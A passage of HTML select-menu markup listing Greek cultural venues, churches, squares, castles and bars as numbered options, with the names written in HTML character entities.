	<option value="61150">&Theta;&epsilon;&mu;&iota;&sigma;&tau;ό&kappa;&lambda;&epsilon;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61528">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&Eta;.&Pi;&Epsilon;.&Theta;&Epsilon;. </option>
	<option value="63170">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Xi;ά&nu;&theta;&eta;&sigmaf;</option>
	<option value="62789">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63180">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61956">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="62914">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;ά&omicron;&upsilon;&sigma;&alpha;&sigmaf;</option>
	<option value="63168">&Theta;&epsilon;&rho;&iota;&nu;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;&epsilon;&sigma;&tau;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="61062">&Theta;&epsilon;&rho;&iota;&nu;ό &Sigma;&iota;&nu;&epsilon;&mu;ά &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="64076">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &laquo;Ά&sigma;&tau;&rho;&omicron;&nu;&raquo;</option>
	<option value="63776">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Gamma;έ&rho;&alpha;&kappa;&alpha;</option>
	<option value="63183">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;ί&sigmaf;</option>
	<option value="64196">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Omicron;&rho;&phi;έ&alpha;&sigmaf;</option>
	<option value="60848">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Tau;&alpha;&iota;&nu;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf;</option>
	<option value="61052">&Theta;έ&rho;&mu;&omicron; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;&alpha;&rho;&nu;&alpha;&nu;ί&alpha;&sigmaf; </option>
	<option value="60725">&Theta;έ&sigma;&iota;&sigmaf; 7</option>
	<option value="61970">&Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;</option>
	<option value="60585">&Theta;&eta;&rho;ί&omicron; </option>
	<option value="63826">&Theta;&eta;&sigma;&epsilon;ί&omicron;</option>
	<option value="61875">&Theta;ό&lambda;&omicron;&sigmaf;</option>
	<option value="63206">&Theta;&rho;&omicron;ύ&mu;&pi;&iota;</option>
	<option value="61200">&Theta;&upsilon;&mu;&omega;&mu;έ&nu;&omicron; &Pi;&omicron;&rho;&tau;&rho;&alpha;ί&tau;&omicron;</option>
	<option value="61431">&Iota;.&Eta;. &Mu;&epsilon;&tau;&alpha;&mu;ό&rho;&phi;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&omega;&tau;ή&rho;&omicron;&sigmaf; - &Mu;&omicron;&nu;ή &Gamma;έ&rho;&omicron;&nu;&tau;&omicron;&sigmaf; &Pi;&omicron;&rho;&phi;</option>
	<option value="63609">&Iota;.&Nu;. &Alpha;&gamma;ί&alpha;&sigmaf; &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf; &Pi;&epsilon;&tau;&rho;&omicron;&upsilon;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62384">&Iota;.&Nu;. &Upsilon;&psi;ώ&sigma;&epsilon;&omega;&sigmaf; &Tau;&iota;&mu;ί&omicron;&upsilon; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;ύ</option>
	<option value="62022">Ί&alpha;&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="61163">&Iota;&beta;&alpha;&nu;ώ&phi;&epsilon;&iota;&omicron;</option>
	<option value="64094">&Iota;&delta;&iota;ό&mu;&epsilon;&lambda;&omicron; - &Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="63429">Ί&delta;&rho;&upsilon;&mu;&alpha; Ά&gamma;&gamma;&epsilon;&lambda;&omicron;&upsilon; &kappa;&alpha;&iota; &Lambda;&eta;&tau;ώ&sigmaf; &Kappa;&alpha;&tau;&alpha;&kappa;&omicron;&upsilon;&zeta;&eta;&nu;&omicron;ύ</option>
	<option value="63779">Ί&delta;&rho;&upsilon;&mu;&alpha; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60655">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu; &kappa;&alpha;&iota; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Beta;&amp;&Mu; &Theta;&epsilon;&omicron;&chi;&alpha;&rho;ά&kappa;</option>
	<option value="61505">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu; &kappa;&alpha;&iota; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Beta;. &amp; &Mu;. &Theta;&epsilon;&omicron;&chi;</option>
	<option value="61377">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&upsilon;&gamma;&epsilon;&nu;ί&delta;&omicron;&upsilon;</option>
	<option value="61232">Ί&delta;&rho;&upsilon;&mu;&alpha; &Mu;&epsilon;ί&zeta;&omicron;&nu;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="60661">Ί&delta;&rho;&upsilon;&mu;&alpha; &Mu;&iota;&chi;ά&lambda;&eta;&sigmaf; &Kappa;&alpha;&kappa;&omicron;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf;</option>
	<option value="63793">Ί&delta;&rho;&upsilon;&mu;&alpha; &Pi;έ&tau;&rho;&omicron;&upsilon; &Zeta;ή&sigma;&eta;</option>
	<option value="63125">Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Nu;&iota;ά&rho;&chi;&omicron;&sigmaf;</option>
	<option value="61926">Ί&delta;&rho;&upsilon;&mu;&alpha; &Tau;&eta;&nu;&iota;&alpha;&kappa;&omicron;ύ &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="60620">&Iota;&epsilon;&rho;ά &Omicron;&delta;ό&sigmaf; </option>
	<option value="61362">&Iota;&epsilon;&rho;ά &Omicron;&delta;ό&sigmaf; 22 (&pi;&rho;ώ&eta;&nu; &Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;)</option>
	<option value="62783">&Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;</option>
	<option value="61313">&Iota;&epsilon;&rho;ό &Eta;&sigma;&upsilon;&chi;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &tau;&eta;&sigmaf; &Mu;&epsilon;&tau;&alpha;&mu;ό&rho;&phi;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&omega;&tau;ή&rho;&omicron;&sigmaf; </option>
	<option value="61430">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;. &Chi;&rho;&iota;&sigma;&tau;&omicron;&phi;ό&rho;&omicron;&upsilon;</option>
	<option value="62799">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;ί&omega;&nu; &Kappa;&omega;&nu;&sigma;&tau;&alpha;&nu;&tau;ί&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &Epsilon;&lambda;έ&nu;&eta;&sigmaf;</option>
	<option value="63444">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Epsilon;&upsilon;&alpha;&gamma;&gamma;&epsilon;&lambda;ί&sigma;&tau;&rho;&iota;&alpha;&sigmaf; &Kappa;&alpha;&lambda;&lambda;&iota;&theta;έ&alpha;&sigmaf;</option>
	<option value="61429">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Pi;&alpha;&mu;&mu;&epsilon;&gamma;ί&sigma;&tau;&omega;&nu; &Tau;&alpha;&xi;&iota;&alpha;&rho;&chi;ώ&nu;</option>
	<option value="62438">&Iota;&kappa;&alpha;&rho;ί&alpha;</option>
	<option value="62321">Ί&lambda;&iota;&omicron;&nu; Cinema &amp; Stage</option>
	<option value="63003">Ί&lambda;&iota;&omicron;&nu; Plus</option>
	<option value="61222">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Gamma;&kappa;&alpha;ί&tau;&epsilon; (Goethe Institut Athen)</option>
	<option value="61295">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Delta;&iota;&pi;&lambda;&omega;&mu;&alpha;&tau;ί&alpha;&sigmaf; &kappa;&alpha;&iota; &Pi;&alpha;&gamma;&kappa;&omicron;&sigma;&mu;ί&omega;&nu; &Epsilon;&xi;&epsilon;&lambda;ί&xi;&epsilon;&omega;&nu; &tau;&omicron;</option>
	<option value="61477">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Theta;&epsilon;&rho;&beta;ά&nu;&tau;&epsilon;&sigmaf;</option>
	<option value="61562">&Iota;ό&nu;&iota;&omicron;&sigmaf; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;</option>
	<option value="62354">Ί&rho;&iota;&delta;&alpha; Rock Bar</option>
	<option value="64259">&Iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;ό &Alpha;&rho;&chi;&epsilon;ί&omicron; - &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; Ύ&delta;&rho;&alpha;&sigmaf;</option>
	<option value="60997">Ί&sigma;&tau;&rho;&iota;&omicron;&sigmaf; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="64045">&Iota;&chi;&theta;&upsilon;ό&sigma;&kappa;&alpha;&lambda;&alpha; (&Nu;ό&tau;&iota;&omicron; &Pi;ά&rho;&kappa;&omicron;)</option>
	<option value="61334">&Iota;&omega;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63919">&Kappa;.&Omicron;.&Tau;.&Epsilon;.&Sigma;. by BOOZE COOPERATIVA </option>
	<option value="61948">&Kappa;2</option>
	<option value="63803">&Kappa;63</option>
	<option value="62383">&Kappa;&alpha;&beta;ά&lambda;&alpha;</option>
	<option value="62895">&Kappa;ά&beta;&omicron; &Kappa;&alpha;&lambda;&omicron;&mu;ί&tau;&sigma;&iota;</option>
	<option value="61161">&Kappa;ά&beta;&omicron;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="63736">&Kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="64228">&Kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;ό&sigmaf; &Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&iota;&omicron;&nu;&upsilon;&sigma;ί&omicron;&upsilon; &tau;&omicron;&upsilon; &Alpha;&rho;&epsilon;&omicron;&pi;&alpha;&gamma;ί&tau;&eta;</option>
	<option value="62418">&Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;</option>
	<option value="62010">&Kappa;&alpha;&lambda;&alpha;&mu;&pi;ά&kappa;&alpha;</option>
	<option value="61051">&Kappa;&alpha;&lambda;&alpha;&mu;ώ&nu;&alpha;&sigmaf; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="61497">&Kappa;&alpha;&lambda;&lambda;&iota;&mu;ά&rho;&mu;&alpha;&rho;&omicron; &Pi;&alpha;&nu;&alpha;&theta;&eta;&nu;&alpha;ϊ&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="63814">&Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Nu;έ&omicron;&nu;</option>
	<option value="62030">&Kappa;&alpha;&lambda;ό&phi;&epsilon;&gamma;&kappa;&omicron;</option>
	<option value="63451">&Kappa;&alpha;&lambda;&chi;ή Cafe Bar</option>
	<option value="62385">&Kappa;&alpha;&mu;&pi;&epsilon;&theta;ό&nu;</option>
	<option value="61986">&Kappa;&alpha;&nu;&tau;ί&nu;&alpha; &Tau;&rho;&omicron;&pi;&iota;&kappa;ά&nu;&alpha;</option>
	<option value="62459">&Kappa;&alpha;&pi;ά&kappa;&iota; Club</option>
	<option value="63882">&Kappa;&alpha;&pi;&nu;&iota;&kappa;&alpha;&rho;έ&alpha;</option>
	<option value="61850">&Kappa;&alpha;&pi;&nu;&iota;&kappa;&omicron;&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="61393">&Kappa;&alpha;&pi;&nu;&omicron;&mu;ά&gamma;&alpha;&zeta;&omicron;</option>
	<option value="63299">&Kappa;&alpha;&rho;&delta;ί&alpha; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60765">&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;</option>
	<option value="61279">&Kappa;ά&rho;&mu;&alpha;</option>
	<option value="61058">&Kappa;&alpha;&rho;&pi;&epsilon;&nu;ή&sigma;&iota; </option>
	<option value="60982">&Kappa;&alpha;&sigma;&tau;&alpha;&nu;&iota;έ&sigmaf; Έ&beta;&rho;&omicron;&upsilon;</option>
	<option value="62784">&Kappa;&alpha;&sigma;&tau;έ&lambda;&lambda;&iota; &Pi;&epsilon;&delta;&iota;ά&delta;&omicron;&sigmaf;</option>
	<option value="61035">&Kappa;&alpha;&sigma;&tau;&epsilon;&lambda;ό&rho;&iota;&zeta;&omicron;</option>
	<option value="62860">&Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά</option>
	<option value="63761">&Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;</option>
	<option value="61008">&Kappa;ά&sigma;&tau;&rho;&omicron;</option>
	<option value="62514">&Kappa;ά&sigma;&tau;&rho;&omicron; &Alpha;&nu;&tau;&iota;&pi;ά&rho;&omicron;&upsilon;</option>
	<option value="62537">&Kappa;ά&sigma;&tau;&rho;&omicron; &Alpha;&nu;&tau;&iota;&rho;&rho;ί&omicron;&upsilon;</option>
	<option value="63248">&Kappa;ά&sigma;&tau;&rho;&omicron; Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63466">&Kappa;ά&sigma;&tau;&rho;&omicron; &Iota;&tau;&sigmaf; &Kappa;&alpha;&lambda;έ</option>
	<option value="60909">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="60985">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&zeta;ά&rho;&mu;&alpha;</option>
	<option value="62409">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="61018">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&rho;ά&mu;&pi;&alpha;&mu;&pi;&alpha;</option>
	<option value="61034">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&omega;</option>
	<option value="62850">&Kappa;ά&sigma;&tau;&rho;&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="62506">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&nu;&alpha;&gamma;&iota;ά&sigmaf;</option>
	<option value="60949">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&nu;&tau;&omicron;&kappa;&rho;ά&tau;&omicron;&rho;&alpha;</option>
	<option value="61095">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&tau;&rho;ώ&nu; </option>
	<option value="62073">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&lambda;&alpha;&tau;&alpha;&mu;ώ&nu;&alpha;</option>
	<option value="63519">&Kappa;ά&sigma;&tau;&rho;&omicron; &Sigma;&iota;&kappa;ί&nu;&omicron;&upsilon; (&Omicron;&iota;&nu;ό&eta;)</option>
	<option value="62430">&Kappa;ά&sigma;&tau;&rho;&omicron; &Phi;&omicron;&rho;&tau;έ&tau;&zeta;&alpha;</option>
	<option value="62372">&Kappa;ά&sigma;&tau;&rho;&omicron; &Phi;&rho;ό&nu;&tau;&zeta;&omicron;&upsilon;</option>
	<option value="62419">&Kappa;&alpha;&tau;ά&kappa;&omicron;&lambda;&omicron;</option>
	<option value="63068">&Kappa;&alpha;&tau;ά&lambda;&eta;&psi;&eta; &Tau;&epsilon;&rho;&mu;ί&tau;&alpha;</option>
	<option value="61398">&Kappa;&alpha;&tau;&alpha;&phi;ύ&gamma;&iota;&omicron;</option>
	<option value="61043">&Kappa;&alpha;&tau;&alpha;&phi;ύ&rho;&iota;&omicron; &Omicron;&rho;&epsilon;&iota;&beta;&alpha;&tau;&iota;&kappa;ή&sigmaf; &Lambda;έ&sigma;&chi;&eta;&sigmaf; </option>
	<option value="61023">&Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;</option>
	<option value="64170">&Kappa;&alpha;&tau;&iota;&nu;ά&rho;&alpha; Cafe Bar</option>
	<option value="60963">&Kappa;&alpha;&tau;&rho;ά&kappa;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60694">&Kappa;&alpha;&upsilon;&tau;&alpha;&tau;&zeta;ό&gamma;&lambda;&epsilon;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61515">&Kappa;&alpha;&phi;έ &Tau;&omega;&nu; &Alpha;&iota;&sigma;&theta;ή&sigma;&epsilon;&omega;&nu;</option>
	<option value="60665">&Kappa;&alpha;&phi;&epsilon;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61379">&Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Chi;&epsilon;&lambda;ώ&nu;&alpha;</option>
	<option value="61911">&Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron;&nu; &Tau;&alpha; &Kappa;&alpha;&nu;ά&rho;&iota;&alpha;</option>
	<option value="62918">&Kappa;&alpha;&phi;&epsilon;&Omicron;ί&nu;&omicron;</option>
	<option value="61762">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron;</option>
	<option value="63612">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό</option>
	<option value="60631">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&nu;</option>
	<option value="61305">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Pi;&epsilon;&chi;&lambda;&iota;&beta;ά&nu;&eta;&sigmaf;</option>
	<option value="63322">&Kappa;&alpha;&chi;ό&nu;</option>
	<option value="61114">&Kappa;έ&delta;&rho;&iota;&nu;&omicron;&sigmaf; &Lambda;ό&phi;&omicron;&sigmaf;</option>
	<option value="63693">&Kappa;έ&delta;&rho;&omicron;&sigmaf; Beach Bar</option>
	<option value="61437">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="63272">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="61088">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; (Ά&nu;&omega; &Pi;&epsilon;&delta;&iota;&nu;ά)</option>
	<option value="63717">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="64072">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; Ά&nu;&omega; &Mu;&eta;&tau;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="62519">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="63861">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Gamma;&iota;&alpha;&lambda;&omicron;ύ</option>
	<option value="63614">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62424">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Iota;&lambda;ί&omicron;&upsilon;</option>
	<option value="63753">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63713">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64269">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="64268">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;ό&nu;&iota;&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="61135">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&alpha;&rho;&kappa;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon; </option>
	<option value="63754">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63851">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Phi;&upsilon;&lambda;ή&sigmaf;</option>
	<option value="63746">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Chi;ώ&rho;&alpha;&sigmaf; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="63283">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Tau;έ&nu;&nu;&iota;&sigmaf; &Omicron;.&Alpha;.&Kappa;.&Alpha;.</option>
	<option value="61160">&Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61786">&Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;έ&gamma;&chi;&omicron;&upsilon; &Tau;&eta;&lambda;&epsilon;&omicron;&rho;ά&sigma;&epsilon;&omega;&nu;</option>
	<option value="63159">&Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&pi;&tau;ώ&nu; &tau;&omicron;&upsilon; &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;</option>
	<option value="60684">&Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&pi;&pi;&alpha;&sigma;ί&alpha;&sigmaf; - &Pi;ά&rho;&kappa;&omicron; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="63324">&Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;ή&sigmaf; &Alpha;&nu;ά&pi;&tau;&upsilon;&xi;&eta;&sigmaf; '&Theta;&epsilon;&rho;&mu;&omicron;&pi;ύ&lambda;&epsilon;&sigmaf;'</option>
	<option value="61788">&Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&rho;ή&tau;&eta;</option>
	<option value="60664">&Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ό&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="63344">&Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Nu;&iota;ά&rho;&chi;&omicron;&sigmaf;</option>
	<option value="62591">&Kappa;έ&nu;&tau;&rho;&omicron; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf; </option>
	<option value="61204">&Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; ACS</option>
	<option value="62375">&Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; &Kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Delta;ί&epsilon;&sigma;&iota;&sigmaf;</option>
	<option value="60834">&Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;ί&omicron;</option>
	<option value="62951">&Kappa;&epsilon;&rho;&alpha;&sigma;&iota;ά &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="61040">&Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="63927">&Kappa;&epsilon;&phi;&tau;έ Bar</option>
	<option value="60854">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&kappa;&alpha;&zeta;ά&rho;</option>
	<option value="64057">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&upsilon;&rho;&iota;&alpha;&kappa;ό&sigmaf;</option>
